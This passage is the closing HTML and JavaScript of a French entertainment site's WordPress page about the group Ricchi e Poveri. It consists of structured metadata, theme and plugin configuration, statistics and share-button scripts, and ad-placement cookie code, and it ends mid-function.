				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Releases —  Sorties, Nouveautés, Divertissement, Tech &amp; Lifestyle",
	"description": "Releases votre source #1 Sorties &amp; Nouveautés Streaming, Jeux vidéo, Tech &amp; Lifestyle : Tutos et astuces, date de sortie, exclusivités, guides high-tech, tests et avis, fiches pratiques et dossiers pour tout comprendre.","url": "https://releases.fr/","datePublished": "2023-09-20T15:31:00+02:00","dateCreated": "2023-09-20T15:31:00+02:00","dateModified": "2023-10-26T18:12:53+02:00","sameAs": ["https://facebook.com/profile.php?id=100086845987353","https://twitter.com/MagReleases"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://releases.fr/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
				"@id": "https://releases.fr",
				"name": "Accueil"
				}
				},{"@type": "ListItem",	"position": 2, "item": {
				"@id": "https://releases.fr/sujets/celebrites/",
				"name": "Célébrités &amp; people"
				}
				},{"@type": "ListItem",	"position": 3, "item": {
				"@id": "",
				"name": "Ricchi &#038; Poveri : Biographie, âge, carrière et toutes les infos sur le célèbre groupe italien"
				}
				}]}}</script>
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/releases.fr\/ricchi-e-poveri-wiki\/":30689};
	</script>
				<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-1775.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-1775 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-53014.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-53014 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20269.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20269 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20259.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20259 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20260.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20260 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20262.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20262 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20267.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20267 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20270.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20270 .menu-wrap > * { border-top-color: #f7d40e!important; }
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-lets-review\/v3\/","nonce":"c41b26dbb8","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https:\/\/releases.fr\/wp-admin\/admin-ajax.php","letsReviewNonce":"be107d5587","letsReviewUReviews":"","intersectionObserver":"https:\/\/releases.fr\/wp-content\/plugins\/lets-review\/assets\/js\/intersection-observer.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.4.1" id="lets-review-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https:\/\/releases.fr\/wp-json\/","nonce":"c41b26dbb8","root_point":"codetipi-lets-live-blog\/v1","root_full":"https:\/\/releases.fr\/wp-json\/codetipi-lets-live-blog\/v1\/","pagiRoot":"\/ricchi-e-poveri-wiki\/","data":{"pid":30689,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https:\/\/releases.fr\/wp-json\/codetipi-zeen\/v1\/","nonce":"c41b26dbb8","qry":{"page":0,"name":"ricchi-e-poveri-wiki","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https:\/\/releases.fr","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"<i class=\"tipi-i-chevron-down\"><\/i>","iplComs":false,"heroFade":0.075,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":true,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":0,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https:\/\/releases.fr\/wp-content\/themes\/zeen\/assets\/js\/polyfill.min.js","iplCached":true,"path":"\/","disqus":false,"subCookie":true,"pluginsUrl":"https:\/\/releases.fr\/wp-content\/plugins","frontpage":false,"ipl":["lets-review\/assets\/js\/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"En voir plus","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Partager","pin":"Pin","tweet":"Tweet"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/themes/zeen/assets/js/functions.min.js?ver=1704589932" id="zeen-functions-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
	var zeen_53014 = {
		id: 53014,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"2114","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20259 = {
		id: 20259,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"31","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20260 = {
		id: 20260,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"32","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20262 = {
		id: 20262,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"28","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_20267 = {
		id: 20267,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "on",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 1,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"27","post_type":{"post":"post"},"posts_per_page":"3","ignore_sticky_posts":1}	};
	
	var zeen_74275 = {
		id: 74275,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 61,
		is110: 0,
		counter: 1,
		counter_class: "border",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"trending":{"name":"zeen-trending-now","num":2},"post_type":{"post":"post"}}	};
	
	var zeen_71417 = {
		id: 71417,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"65,2080,","post__not_in":[30689],"posts_per_page":1,"orderby":"rand","date_query":[{"inclusive":true,"column":"post_modified","after":"7 days ago"}]}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 2,
		is110: 0,
		counter: 1,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 4,
		args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"trending","trending":{"name":"styling-posts-week411772","max":4,"num":7}}	};
	
	var zeen_11772 = {
		id: 11772,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		preview: 23,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 12,
		excerpt_full: 0,
		img_shape: 0,
		byline_off: 1,
		fi_off: 0,
		ppp: 3,
		args: {"posts_per_page":3,"tag__in":[],"cat":"","orderby":"date","post__not_in":[30689]}	};
	
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"213240912\",\"post\":\"30689\",\"tz\":\"1\",\"srv\":\"releases.fr\",\"j\":\"1:14.5\"}") ]);
_stq.push([ "clickTrackerInit", "213240912", "30689" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://releases.fr/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=14.5" id="sharing-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"Avant","insertion_after":"Apr\u00e8s","insertion_prepend":"Mettre le contenu avant","insertion_append":"Ajouter le contenu","insertion_replace_content":"Remplacer le contenu","insertion_replace_element":"Remplacer l\u02bc\u00e9l\u00e9ment","visible":"Visible","hidden":"Masqu\u00e9","fallback":"Alternative","automatically_placed":"Plac\u00e9 automatiquement par le code d\u02bcannonces automatiques AdSense","cancel":"Annuler","use":"Utilisation","add":"Ajouter","parent":"Parent","cancel_element_selection":"Annuler la s\u00e9lection d\u02bc\u00e9l\u00e9ments","select_parent_element":"S\u00e9lectionnez l\u02bc\u00e9l\u00e9ment parent","css_selector":"S\u00e9lecteur CSS","use_current_selector":"Utiliser le s\u00e9lecteur de courant","element":"\u00c9l\u00e9ment","path":"Chemin","selector":"S\u00e9lecteur"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
